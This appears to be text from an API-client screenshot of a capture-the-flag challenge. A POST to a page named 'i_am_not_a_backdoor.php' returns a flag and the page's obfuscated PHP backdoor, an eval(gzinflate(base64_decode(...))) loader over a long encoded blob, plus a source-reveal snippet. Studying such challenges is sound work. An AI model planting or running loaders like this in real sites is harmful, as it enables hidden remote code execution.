 POST
https://script-kidding.secu-web.blackfoot.dev/i_am_not_a_backdoor.php
Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 45 ms Size: 3.07 KB Save Response
Pretty Raw Preview Visualize HTML
1 string(4881)
2 "PLZ{D0n.t_t3ll_m0mMY_|_w4$_n4ugh7¥}<?php eval(\n\$dgreusdi = intval(__LINE__) * 337;); $a = 7VdrbyI3FP3Or3AQCjOCRMyD7KYJUbKrZHfVdLNtmrRSlI7MYMBkXvIMkG2T/
97jGQY8BrbRdqW2UkcawPbxuef6XtuXUx5xL2WZ0WRCxMIL4lGzTT7eXF6aR7XT5SC6vRyQYrRTGQrpo8cemT/NeBx5GQ9ZCcFw3vYCHvLMkH21WoMmiYhnN674hJj1zgi6F3GAtG/
T674xGt7bq6vvP5wTmpKGH8cPnHlxxHonZSObx2btjxrBU2FSxsGXD4c0oiMmPB7Ne674alOgUH0hKn0ggWxjMIZlnGhOH1acoOXG/A/HjAjBXSbG+iN8mCkg+JCs77Cs3y6cPXh6O8+Vx7hvPTyM/
V8VDOYF7IMmqUXgqWTUV674NCn1m7Mffry14svz0ZvLm7P0/bllXf86P/t0HXy8vT3rvr2Zn1/eWNa7n4LRm18uPryv6746lOtQZ9LBp4aSZ4N674pzvWjDsaJHs78YJr
+V4zmZdHRH9bSYo4Tz09X1z4tgRpjXn2YymIKljAp/rC9NNaQlarGqXwxqSa5iv11gFdZNsa06ocW4iPN6t674P6wLx02g95mqJtNBIWJwFrS2
+CgPZjQTO2zHV4OOQiL674QxOFSvL0RhsaGI9zpHpMGP674ZyALckQc32JC/gkh0+WcNUk2d3dwCThrRbU8VZrm9cN9pixSHrjJVTQ674DJjMSgp7hr83kQC5V2KwbvG5F5d4c3
+6j37xB8LQ7dorq95JYurJKscRgxwlq3ietekD02ofXoiO4a2U6rbt6742ag+GM8knChnTC5slwQg9Hk8Fo674rMRnwySNB5MhqxpmqTXI2sWNp1lZ0LQz4Yp1TGcjwtIOudZvqdUCjCsQuAjqUmd17+rLiWVdCrt
+uhdM5k1746745TcbJjIk8Ibcg0wLZtPY7e1azimH+OCY49wWnAf9dbiw5RyPS9kahmmmqGRysuDpo3m/
nKWLNHnHLy674xSt1l14zcGNKNI4gf2WTvgTqfRSnfqC8aiyu5UJuaRqSk2NsDx2wNWHqf4JVNlGWp0YP3Wtv9yxjdKt6NK5m8yp4rTLgf9gORRMs2WHvSnwy674Ti0Mo78n6QZlhxFhGac9q/933H
+M6sLW20yZd9HXlt7vi6nbRPsD7Cu9rvIfAdvD+BT8g
+LRXROB1MR0z2wRcoAKTJWHAWbBsAW674BYgFjAWQBZQFmHa5IbOBtyQu8DbwNvN3drsIGjw0eGzw27DkdRRDGHfA44HHA44DHAd4B3gHeAd6FPRc4FzhXegCcC5wLnPtqxeUC7wLfBb77H8u674/7n
+rVxmtQTCCZQXQeSYlMVLcW4dofhVisx+DqxWdDjA7vLCJJ+Rlyr3ZKcnjehFjpy+ZcIu6TxeXJjk+Bg7Uy9F5CPvc50PBVX1YpPVLI+mTCVYqY+m4Qb9nLSIteZ4XsqtKW1ZX3YOH0/
6742OBiMVF10taLBKhT3Xmurcu0XyrT/lqZtibz4CtUOi9V6bx6745bZ5C5674vljcf84CBTibBCf5l6xb9PDf7C94OHpOcnOC60CwsbvD9Xl5674+7qAPlatR16vy9rb25TVcsF6xFVrsbLgLgzJ4uJP; $a =
str_replace($dgreusdi, E, $a); eval (gzinflate(base64_decode($a))); <?php if(isset($_GET[showbackdoor])){ show_source(i_am_not_a_backdoor.php); die(); } ?>
3 <!DOCTYPE html>
4 <html lang=en>
5
6 <head>
7 <meta charset=utf-8>